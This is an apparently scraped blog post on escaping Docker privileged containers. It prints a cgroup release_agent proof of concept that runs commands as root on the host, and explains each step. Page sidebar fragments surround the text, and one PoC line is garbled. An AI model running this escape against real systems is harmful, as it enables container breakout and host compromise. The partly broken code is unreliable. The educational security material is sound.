 Escaping Docker Privileged Co
id_rsa.pub permissions - Tsva
How to Disable Firewall (UFW)
betterprogramming.pub/escaping-docker-privileged-containers-a7ae7d17f5a1
post for a more detailed explanation of the PoC:
Vickie Li
Professional investigator of
nerdy stuff. Hacks and secures.
Creates god awful infographics.
https://twitter.com/vickieli7
Follow
VICKIE LI FOLLOWS
有序音樂 Texture Music
Hussnain Fareed
David Yu
More To That
Saif Bhatti
See all (26)
341
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir
/tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo cmd" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo "ps aux > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
This PoC works by exploiting cgroup’s release_agent feature.
After the last process in a cgroup exits, a command used to remove
abandoned cgroups runs. This command is specified in the release_agent
file and it runs as root on the host machine. By default, this feature is
disabled and the release_agent path is empty.
This exploit runs code through the release_agent file. We need to create a
cgroup, specify its release_agent file, and trigger the release_agent by
killing all the processes in the cgroup. The first line in the PoC creates a new
group:
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir
/tmp/cgrp/x
The next line enables the release_agent feature:
Related
Access your Linux PC
Securely
Read more about
Interact.sh by
ProjectDiscove
Detecting Out
API Security- S
Exposure
In this post of AP
Using LDAP Credentia
Connect To CentOS
Instances